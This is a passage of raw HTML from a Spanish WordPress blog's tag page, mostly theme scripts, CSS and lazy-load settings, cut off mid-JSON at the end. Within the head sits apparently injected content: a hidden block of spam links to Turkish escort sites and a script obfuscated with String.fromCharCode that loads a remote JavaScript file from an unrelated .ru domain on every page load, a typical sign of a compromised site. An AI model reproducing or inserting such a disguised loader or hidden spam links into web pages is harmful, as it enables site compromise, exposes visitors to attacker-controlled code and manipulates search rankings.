            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="960c305e70";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/bon-bon-jovi/",
                    "name": "Bon Bon Jovi"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: 